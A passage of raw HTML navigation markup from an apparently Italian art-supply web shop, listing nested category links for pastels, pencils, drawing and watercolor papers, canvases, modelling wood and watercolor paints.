level3 nav-2-3-14-58 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/faber-castell-polychromos.html" title="Faber Castell Polychromos"><span>Faber Castell Polychromos</span></a></li><li class="nav-item level3 nav-2-3-14-59 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/pastelli-conte-carrees.html" title="Pastelli Conte CARREES"><span>Pastelli Conte CARREES</span></a></li><li class="nav-item level3 nav-2-3-14-60 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/pastelli-sennellier-extra-soft.html" title="Pastelli SENNELLIER Extra Soft"><span>Pastelli SENNELLIER Extra Soft</span></a></li><li class="nav-item level3 nav-2-3-14-61 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/confezioni-pastelli/staedtler.html" title="Staedtler"><span>Staedtler</span></a></li></ul></li><li class="nav-item level2 nav-2-3-15 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse.html" title="Matite Colorate Sfuse"><span>Matite Colorate Sfuse</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-15-62 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-luminance-6901.html" title="Caran d'Ache Luminance 6901"><span>Caran d'Ache Luminance 6901</span></a></li><li class="nav-item level3 nav-2-3-15-63 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-museum-aquarelle.html" title="Caran d'Ache Museum Aquarelle"><span>Caran d'Ache Museum Aquarelle</span></a></li><li class="nav-item level3 nav-2-3-15-64 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-pablo.html" title="Caran d'Ache Pablo"><span>Caran d'Ache Pablo</span></a></li><li class="nav-item level3 nav-2-3-15-65 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-pastel-pencils.html" title="Caran d'Ache Pastel Pencils"><span>Caran d'Ache Pastel Pencils</span></a></li><li class="nav-item level3 nav-2-3-15-66 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/caran-d-ache-supracolor-soft.html" title="Caran d'Ache Supracolor® Soft"><span>Caran d'Ache Supracolor® Soft</span></a></li><li class="nav-item level3 nav-2-3-15-67 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/faber-castell-polychromos-1.html" title="Faber Castell Polychromos"><span>Faber Castell Polychromos</span></a></li><li class="nav-item level3 nav-2-3-15-68 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/faber-castell-albrecht-durer.html" title="Faber Castell Albrecht Dürer"><span>Faber Castell Albrecht Dürer</span></a></li><li class="nav-item level3 nav-2-3-15-69 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/stabilo-carbothello.html" title="Stabilo CarbOthello"><span>Stabilo CarbOthello</span></a></li><li class="nav-item level3 nav-2-3-15-70 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-coloursoft.html" title="Derwent Coloursoft"><span>Derwent Coloursoft</span></a></li><li class="nav-item level3 nav-2-3-15-71 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-lightfast.html" title="Derwent Lightfast"><span>Derwent Lightfast</span></a></li><li class="nav-item level3 nav-2-3-15-72 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-pastel.html" title="Derwent Pastel"><span>Derwent Pastel</span></a></li><li class="nav-item level3 nav-2-3-15-73 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/conte-pastel-pencils-1355.html" title="Conte' Pastel Pencils 1355"><span>Conte' Pastel Pencils 1355</span></a></li><li class="nav-item level3 nav-2-3-15-74 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-colorate-sfuse/derwent-drawing.html" title="Derwent Drawing"><span>Derwent Drawing</span></a></li></ul></li><li class="nav-item level2 nav-2-3-16 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera.html" title="Pastelli a Olio e a Cera"><span>Pastelli a Olio e a Cera</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-16-75 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/caran-dache-neoart-6901.html" title="Caran d'Ache Neoart 6901"><span>Caran d'Ache Neoart 6901</span></a></li><li class="nav-item level3 nav-2-3-16-76 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/caran-d-ache-neocolor-ii.html" title="Caran d'Ache NEOCOLOR II"><span>Caran d'Ache NEOCOLOR II</span></a></li><li class="nav-item level3 nav-2-3-16-77 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/caran-d-ache-neopastel.html" title="Caran d'Ache Neopastel"><span>Caran d'Ache Neopastel</span></a></li><li class="nav-item level3 nav-2-3-16-78 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/sennelier-oil-stick.html" title="Sennelier Oil Stick"><span>Sennelier Oil Stick</span></a></li><li class="nav-item level3 nav-2-3-16-79 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-a-cera/stabilo-woody-3-in-1.html" title="Stabilo Woody 3 in 1"><span>Stabilo Woody 3 in 1</span></a></li></ul></li><li class="nav-item level2 nav-2-3-17 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-secchi.html" title="Pastelli Secchi"><span>Pastelli Secchi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-17-80 first last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/pastelli-secchi/sennellier-extra-soft-pastels.html" title="Sennellier Extra Soft Pastels"><span>Sennellier Extra Soft Pastels</span></a></li></ul></li><li class="nav-item level2 nav-2-3-18 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme.html" title="Temperamatite Accessori Gomme"><span>Temperamatite Accessori Gomme</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-18-81 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/matite-speciali.html" title="Matite Speciali"><span>Matite Speciali</span></a></li><li class="nav-item level3 nav-2-3-18-82 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/gomme-per-cancellare-1.html" title="Gomme per cancellare"><span>Gomme per cancellare</span></a></li><li class="nav-item level3 nav-2-3-18-83 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/gomme-di-precisione.html" title="Gomme di precisione"><span>Gomme di precisione</span></a></li><li class="nav-item level3 nav-2-3-18-84 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/gomme-pane-modellabili.html" title="Gomme pane modellabili"><span>Gomme pane modellabili</span></a></li><li class="nav-item level3 nav-2-3-18-85 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/temperamatite-accessori-gomme/temperamatite.html" title="Temperamatite e Affilamine"><span>Temperamatite e Affilamine</span></a></li></ul></li><li class="nav-item level2 nav-2-3-19 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse.html" title="Matite Grafite Sfuse"><span>Matite Grafite Sfuse</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-3-19-86 first classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/category-url.html" title="**"><span>**</span></a></li><li class="nav-item level3 nav-2-3-19-87 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/caran-d-ache-graphite-line-1.html" title="Caran d'Ache Graphite Line"><span>Caran d'Ache Graphite Line</span></a></li><li class="nav-item level3 nav-2-3-19-88 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/faber-castell-grafite-9000.html" title="Faber Castell Grafite 9000"><span>Faber Castell Grafite 9000</span></a></li><li class="nav-item level3 nav-2-3-19-89 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/staedtler-mars-lumograph.html" title="Staedtler Mars Lumograph"><span>Staedtler Mars Lumograph</span></a></li><li class="nav-item level3 nav-2-3-19-90 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/faber-castell-grafite-aquarell.html" title="Faber Castell Grafite Aquarell"><span>Faber Castell Grafite Aquarell</span></a></li><li class="nav-item level3 nav-2-3-19-91 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/cretacolor.html" title="Cretacolor"><span>Cretacolor</span></a></li><li class="nav-item level3 nav-2-3-19-92 classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/lyra-rembrandt-fila.html" title="Lyra Rembrandt Fila"><span>Lyra Rembrandt Fila</span></a></li><li class="nav-item level3 nav-2-3-19-93 last classic"><a href="https://shop.lory.net/belle-arti/carboncino-pastelli-matite/matite-grafite-sfuse/faber-castell-pitt-graphite-matt.html" title="Faber Castell Pitt Graphite Matt"><span>Faber Castell Pitt Graphite Matt</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-4 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti.html" title="CARTA - SUPPORTI"><span>CARTA - SUPPORTI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-4-20 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello.html" title="Blocchi per Acquerello"><span>Blocchi per Acquerello</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-20-94 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/st-cuthberts-mill.html" title="St Cuthberts Mill"><span>St Cuthberts Mill</span></a></li><li class="nav-item level3 nav-2-4-20-95 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/arches-100-cotone.html" title="Arches 100% cotone"><span>Arches 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-96 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/canson-montval-aquarelle.html" title="Canson Montval - Aquarelle"><span>Canson Montval - Aquarelle</span></a></li><li class="nav-item level3 nav-2-4-20-97 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/canson-heritage-100-cot.html" title="Canson Heritage - Saunders 100% cotone"><span>Canson Heritage - Saunders 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-98 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/escoda-talens.html" title="Escoda - Talens"><span>Escoda - Talens</span></a></li><li class="nav-item level3 nav-2-4-20-99 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-acquerello-25-cotone.html" title="Fabriano Acquerello 25% cotone"><span>Fabriano Acquerello 25% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-100 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-artisti-50-cotone.html" title="Fabriano Artisti 50% cotone"><span>Fabriano Artisti 50% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-101 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-artistico-100-cotone.html" title="Fabriano Artistico 100% cotone"><span>Fabriano Artistico 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-102 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/fabriano-watercolour-book.html" title="Fabriano Watercolour Book"><span>Fabriano Watercolour Book</span></a></li><li class="nav-item level3 nav-2-4-20-103 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/magnani-acquerello-100-cotone.html" title="Magnani Acquerello 100% cotone"><span>Magnani Acquerello 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-20-104 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-acquerello/hanhemule.html" title="Hahnemühle"><span>Hahnemühle</span></a></li></ul></li><li class="nav-item level2 nav-2-4-21 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno.html" title="Blocchi per Disegno"><span>Blocchi per Disegno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-21-105 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/clairefontaine.html" title="Retino per mascheratura"><span>Retino per mascheratura</span></a></li><li class="nav-item level3 nav-2-4-21-106 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/canson.html" title="Canson"><span>Canson</span></a></li><li class="nav-item level3 nav-2-4-21-107 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/pastelmat-pastel-card.html" title="Pastelmat e Pastel Card"><span>Pastelmat e Pastel Card</span></a></li><li class="nav-item level3 nav-2-4-21-108 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/favini-bluekover-cwr.html" title="Favini Bluekover CWR"><span>Favini Bluekover CWR</span></a></li><li class="nav-item level3 nav-2-4-21-109 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/fabriano-disegno-f4-e-f2.html" title="Fabriano"><span>Fabriano</span></a></li><li class="nav-item level3 nav-2-4-21-110 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/magnani-1.html" title="Magnani"><span>Magnani</span></a></li><li class="nav-item level3 nav-2-4-21-111 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/hahnemuhle.html" title="Hahnemühle"><span>Hahnemühle</span></a></li><li class="nav-item level3 nav-2-4-21-112 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-disegno/winsor-newton-1.html" title="Winsor &amp; Newton"><span>Winsor &amp; Newton</span></a></li></ul></li><li class="nav-item level2 nav-2-4-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-markers.html" title="Blocchi per Markers"><span>Blocchi per Markers</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-22-113 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-markers/blocchi-antisbavatura.html" title="Blocchi Antisbavatura"><span>Blocchi Antisbavatura</span></a></li><li class="nav-item level3 nav-2-4-22-114 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/blocchi-per-markers/blocchi-per-illustrazione.html" title="Blocchi Per Illustrazione"><span>Blocchi Per Illustrazione</span></a></li></ul></li><li class="nav-item level2 nav-2-4-23 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico.html" title="Carta e Blocchi per Olio/Acrilico"><span>Carta e Blocchi per Olio/Acrilico</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-23-115 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico/canson-figueras.html" title="Canson Figueras"><span>Canson Figueras</span></a></li><li class="nav-item level3 nav-2-4-23-116 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico/fabriano-pittura.html" title="Fabriano Pittura"><span>Fabriano Pittura</span></a></li><li class="nav-item level3 nav-2-4-23-117 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-e-blocchi-per-olio-acrilico/fabriano-tela.html" title="Fabriano Tela"><span>Fabriano Tela</span></a></li></ul></li><li class="nav-item level2 nav-2-4-24 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello.html" title="Carta per Acquerello"><span>Carta per Acquerello</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-24-118 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/canson-montval.html" title="Canson Montval"><span>Canson Montval</span></a></li><li class="nav-item level3 nav-2-4-24-119 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/canson-heritage-100-cot-1.html" title="Canson Heritage 100% cotone"><span>Canson Heritage 100% cotone</span></a></li><li class="nav-item level3 nav-2-4-24-120 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/fabriano-5-50-cotone.html" title="Fabriano 5 - 50% Cotone"><span>Fabriano 5 - 50% Cotone</span></a></li><li class="nav-item level3 nav-2-4-24-121 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-arches.html" title="Carta Arches"><span>Carta Arches</span></a></li><li class="nav-item level3 nav-2-4-24-122 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-fabriano-artistico.html" title="Carta Fabriano Artistico"><span>Carta Fabriano Artistico</span></a></li><li class="nav-item level3 nav-2-4-24-123 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-magnani.html" title="Carta Magnani e Amatruda"><span>Carta Magnani e Amatruda</span></a></li><li class="nav-item level3 nav-2-4-24-124 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-acquerello/carta-st-cuthberts-mill.html" title="Carta ST Cuthberts Mill"><span>Carta ST Cuthberts Mill</span></a></li></ul></li><li class="nav-item level2 nav-2-4-25 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno.html" title="Carta per Disegno"><span>Carta per Disegno</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-25-125 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/carta-da-lucido.html" title="Carta da Lucido e pergamenata"><span>Carta da Lucido e pergamenata</span></a></li><li class="nav-item level3 nav-2-4-25-126 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/carta-da-schizzi.html" title="Carta da Schizzi"><span>Carta da Schizzi</span></a></li><li class="nav-item level3 nav-2-4-25-127 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/cartoncini-canson-mi-teintes.html" title="Cartoncini CANSON Mi-Teintes"><span>Cartoncini CANSON Mi-Teintes</span></a></li><li class="nav-item level3 nav-2-4-25-128 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/clairefontaine-pastelmat.html" title="Clairefontaine PASTELMAT"><span>Clairefontaine PASTELMAT</span></a></li><li class="nav-item level3 nav-2-4-25-129 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/fabriano-f2-f4-f5-accademia.html" title="Fabriano F2 F4 F5 Accademia"><span>Fabriano F2 F4 F5 Accademia</span></a></li><li class="nav-item level3 nav-2-4-25-130 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/fabriano-roma.html" title="Fabriano Roma"><span>Fabriano Roma</span></a></li><li class="nav-item level3 nav-2-4-25-131 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/carta-per-disegno/schoellershammer.html" title="Schoellershammer"><span>Schoellershammer</span></a></li></ul></li><li class="nav-item level2 nav-2-4-26 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/cartoncino-colorato.html" title="Cartoncino Colorato"><span>Cartoncino Colorato</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-26-132 first last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/cartoncino-colorato/fabriano-colore.html" title="Fabriano Colore"><span>Fabriano Colore</span></a></li></ul></li><li class="nav-item level2 nav-2-4-27 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa.html" title="Carta da Incisione e Stampa"><span>Carta da Incisione e Stampa</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-27-133 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/canson.html" title="Canson Arches"><span>Canson Arches</span></a></li><li class="nav-item level3 nav-2-4-27-134 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/fabriano.html" title="Fabriano"><span>Fabriano</span></a></li><li class="nav-item level3 nav-2-4-27-135 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/magnani.html" title="Magnani"><span>Magnani</span></a></li><li class="nav-item level3 nav-2-4-27-136 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/hahnemuhle-1.html" title="Hahnemühle"><span>Hahnemühle</span></a></li><li class="nav-item level3 nav-2-4-27-137 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/incisione-stampa/carta-assorbente.html" title="Carta Assorbente"><span>Carta Assorbente</span></a></li></ul></li><li class="nav-item level2 nav-2-4-28 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/passe-partout-e-restauro.html" title="Passe-partout e Restauro"><span>Passe-partout e Restauro</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-28-138 first last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/passe-partout-e-restauro/cartone-conservazione-canson.html" title="Cartone conservazione CANSON"><span>Cartone conservazione CANSON</span></a></li></ul></li><li class="nav-item level2 nav-2-4-29 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli.html" title="Tele Telai Pannelli"><span>Tele Telai Pannelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-4-29-139 first classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/listelli-traverse-telai.html" title="Listelli/traverse per telai 58x21 mm"><span>Listelli/traverse per telai 58x21 mm</span></a></li><li class="nav-item level3 nav-2-4-29-140 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/listelli-per-telai-pieraccini.html" title="Listelli/traverse per telai 43x18 mm"><span>Listelli/traverse per telai 43x18 mm</span></a></li><li class="nav-item level3 nav-2-4-29-141 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/pannelli-gesso-cartoni-telati.html" title="Pannelli a Gesso, Telati, Compensato"><span>Pannelli a Gesso, Telati, Compensato</span></a></li><li class="nav-item level3 nav-2-4-29-142 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-chiodati-juta-565.html" title="Telai Telati Chiodati Juta 565"><span>Telai Telati Chiodati Juta 565</span></a></li><li class="nav-item level3 nav-2-4-29-143 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-gallery-linea-20.html" title="Telai Telati Gallery Linea 20"><span>Telai Telati Gallery Linea 20</span></a></li><li class="nav-item level3 nav-2-4-29-144 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-gallery-linea-45.html" title="Telai Telati Gallery Linea 45"><span>Telai Telati Gallery Linea 45</span></a></li><li class="nav-item level3 nav-2-4-29-145 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-telati-leonardesca.html" title="Telai Telati Leonardesca"><span>Telai Telati Leonardesca</span></a></li><li class="nav-item level3 nav-2-4-29-146 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/telai-tondi-e-ovali.html" title="Telai Tondi e Ovali"><span>Telai Tondi e Ovali</span></a></li><li class="nav-item level3 nav-2-4-29-147 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-con-imprimitura-classica.html" title="Tele con Imprimitura Classica"><span>Tele con Imprimitura Classica</span></a></li><li class="nav-item level3 nav-2-4-29-148 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-grezze.html" title="Tele Grezze"><span>Tele Grezze</span></a></li><li class="nav-item level3 nav-2-4-29-149 classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-leonardesca.html" title="Tele Leonardesca"><span>Tele Leonardesca</span></a></li><li class="nav-item level3 nav-2-4-29-150 last classic"><a href="https://shop.lory.net/belle-arti/carta-supporti/tele-telai-pannelli/tele-preparazione-universale.html" title="Tele Preparazione Universale"><span>Tele Preparazione Universale</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-5 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/modellismo.html" title="MODELLISMO"><span>MODELLISMO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-5-30 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/modellismo/balsa.html" title="Profili Tavolette Listelli"><span>Profili Tavolette Listelli</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-5-30-151 first classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/balsa-1.html" title="Profili Balsa"><span>Profili Balsa</span></a></li><li class="nav-item level3 nav-2-5-30-152 classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/noce.html" title="Profili Noce"><span>Profili Noce</span></a></li><li class="nav-item level3 nav-2-5-30-153 classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/ramino.html" title="Profili Ramino"><span>Profili Ramino</span></a></li><li class="nav-item level3 nav-2-5-30-154 classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/tiglio.html" title="Profili Tiglio"><span>Profili Tiglio</span></a></li><li class="nav-item level3 nav-2-5-30-155 last classic"><a href="https://shop.lory.net/belle-arti/modellismo/balsa/pvc.html" title="Profili PVC"><span>Profili PVC</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-6 nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori.html" title="COLORI"><span>COLORI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-6-31 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/colori/acquerello.html" title="Acquerello"><span>Acquerello</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-6-31-156 first classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/schminke-horadam-aquarell-tubo.html" title="Schminke Horadam Aquarell Tubo"><span>Schminke Horadam Aquarell Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-157 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-maimeri-blu-tubo.html" title="Acquerelli Maimeri Blu tubo "><span>Acquerelli Maimeri Blu tubo </span></a></li><li class="nav-item level3 nav-2-6-31-158 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/schminke-horadam-aquarell-godet.html" title="Schminke Horadam Aquarell ½ godet"><span>Schminke Horadam Aquarell ½ godet</span></a></li><li class="nav-item level3 nav-2-6-31-159 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-daniel-smith-tubo.html" title="Acquerelli Daniel Smith Tubo"><span>Acquerelli Daniel Smith Tubo</span></a></li><li class="nav-item level3 nav-2-6-31-160 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-liquidi-colorex.html" title="Acquerelli Liquidi COLOREX"><span>Acquerelli Liquidi COLOREX</span></a></li><li class="nav-item level3 nav-2-6-31-161 classic"><a href="https://shop.lory.net/belle-arti/colori/acquerello/acquerelli-sennelier-godet.html" title="Acquerelli Sennelier ½ godet"><span>Acquerelli Sennelier ½ 